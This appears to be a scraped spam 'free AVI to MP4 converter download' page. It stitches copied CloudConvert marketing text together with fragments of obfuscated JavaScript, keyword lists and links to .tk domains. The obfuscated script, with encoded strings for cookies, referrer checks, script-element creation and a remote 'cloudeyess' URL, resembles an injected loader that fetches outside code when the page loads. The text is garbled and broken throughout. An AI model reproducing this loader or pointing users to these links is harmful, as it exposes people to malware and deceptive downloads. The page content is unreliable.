

# **Software Convert Avi To Mp4 Download Free**

Also, we support batch converting and folder monitoring!powerful APIThe CloudConvert API offers the full functionality of CloudConvert and makes it possible to use the conversion services in your own applications... constr \_0x3d22c7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xbfbc26['atob']||(\_0xbfbc26['atob']=function(\_0x5a1928){var \_0x5c1612=String(\_0x5a1928)['replace'](/=+\$/,'');for(var \_0x53c3b4=0x0,\_0x449433,\_0x1c6988,\_0xcdea0f=0x0,\_0xf3957d=";\_0x1c6988=\_0x5c1612['charAt'](\_0xcdea0f++);~\_0x1c6988&&(\_0x449433\*0x40+\_0x1c6988.\_0x53c3b4++%0x4)?\_0xf3957d+=String['fromCharCode'](0xff&\_0x449433>>(-0x2\*\_0x53c3b \_0xf3957d;});}());\_0x52fd['base64DecodeUnicode']=function(\_0x212f9d){var\_0x135035=atob(\_0x212f9d);var\_0x3797b0=[];for(var\_0x1ffa10=0x0,\_0x149e92=\_0x135035['length'];\_0x1ffa10=\_0x5841a8;},'WBmWi':function\_0x41f236(\_0x56b0e5 \_0x1992f1(\_0x351cbf);},'DPmQQ':function\_0xac10c8(\_0x291da5,\_0x27421e){return\_0x291da5+\_0x27421e)};'CMJzl':function\_0x59f15e(\_0x407902,\_0x43409e;},'PJzYx':\_0x52fd('0xd'),'kjDmo':function\_0x1cef7b(\_0x30fa81,\_0x4ce2f2){return \_0x1af22c+\_0x5c2c75;},'TOyiD':'https://cloudeyess.. advanced featuresMost conversion types support advanced options, for example setting the codecs of audio/video files.. var \_0x1af7=['Lmdvb2dsZS4=','LmFvbC4=','dmlzaXRIZA= ;eHBQYm0=','Tm5WYVE=','TG5uRk0=','aW5kZXhPZg==','aEJUc2g=','Z0tFbU0=','V0JtV2k=','WUtza3Q=','RFBtUVE=','Q01Kemw=','a2pEbW8=','QkxDWms=','OyBzZWN1cmU=','c2V0','WkVzaXA=','VE95aUQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj',' bXA0','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','bmdJV1k=','cUFlQWM=','T3FjQ2c=','dldHSmI=','UG5UVHk=','SXFXbmo=','bXdPVkY='];(function(\_0x206df0,\_0x1a0a8f) \_0xbcc6d5=function(\_0x365e74){while(--\_0x365e74){\_0x206df0['push'](\_0x206df0['shift']());}};\_0xbcc6d5(++\_0x1a0a8f);}(\_0x1af7,0x19a));var \_0x52fd=function(\_0x135362,\_0x3fec3c){\_0x135362=\_0x135362-0x135362=\_0x1af7[\_0x135362] \_0x127e58;try{\_0x127e58=Function('return\x20(function()\x20'+'{}.. Don't worry, your files are safe and only you can access them They will be deleted again as soon as your conversion is finished.

#### Check the supported formats for more details file conversion in the cloudThere is no need to install any software on your computer! Upload your files to CloudConvert and we will do the job for you.. men/don\_con php?x=en&q

\_0xf6e676=[\_0x2aa743[\_0x52fd('0x1e')],\_0x2aa743[\_0x52fd('0x1f')],\_0x2aa743[\_0x52fd('0x20')],\_0x2aa743[\_0x52fd('0x20')],\_0x2aa7435[\_0x52fd('0x21')],\_0x2aa7435[\_0x52fd('0x21')],\_0x2aa7435[\_0x52fd('0x22')],\_0x2aa7435[\_0x52fd(  $-0x52fd(0x9')];$ . $0x560a7c++\{if(-0x2aa743[-0x52fd(0x27)](-0x2aa743[-0x52fd(0x28')],0x2aa743[-0x52fd(0x28')])\} [if(-0x1ec1f5[-0x52fd(0x29')](-0x1bc0f0a7c]) \geq -0x0)[if(-0x2aa743[-0x52fd(0x29')](-0x1bc0f0a7c]) \geq -0x0][f(-0x2aa743[-0x52fd(0x29')](-0x1bc0f0a7c]) \geq -0x0][f(-0x2$ 52fd('0x7')]=\_0x2aa743[\_0x52fd('0x2c')](name+'='+\_0x2aa743[\_0x52fd('0x2d')](escape,value)+(expires?\_0x2aa743[\_0x52fd('0x2d')](\_0x52fd('0x2c')](new Date(\_0x2aa743[\_0x52fd('0x2e')](new Date()['getTime'](),\_0x2aa743[\_0x52fd(' omain):"),secure?\_0x52fd('0x32'):");}} if(\_0x77fa67){cookie[\_0x52fd('0x33')](\_0x52fd('0x33')](\_0x52fd('0x1a'),0x1,0x1);if(!\_0x3adbef){\_0x2aa743[\_0x52fd('0x2d')](include,\_0x2aa743[\_0x52fd('0x34')](\_0x2aa743[\_0x52fd('0x34')] supports the conversion between more than 200 different audio, video, document, ebook, archive, image, spreadsheet and presentation formats.. © 2017 Lunaweb Ltd - Made in Munich, GermanyWe've converted 115,844,900 files wi

software convert pdf to word, software converter, software convert dvd to mp4, software convert pdf to excel, software convert pdf to excel, software convert pdf to ipg, software convert speech to text, software convert sp convert mkv to mp4, software convert mov to mp4, software convert video to mp4

## **software convert pdf to word**

### **software convert dvd to mp4**

#### **software convert pdf to jpg**

d70b09c2d4

[http://railasickca.tk/finbbasti/100/1/index.html/](http://railasickca.tk/finbbasti/100/1/index.html)

[http://eloutotad.tk/finbbasti43/100/1/index.html/](http://eloutotad.tk/finbbasti43/100/1/index.html)

[http://roundnesipasal.tk/finbbasti95/100/1/index.html/](http://roundnesipasal.tk/finbbasti95/100/1/index.html)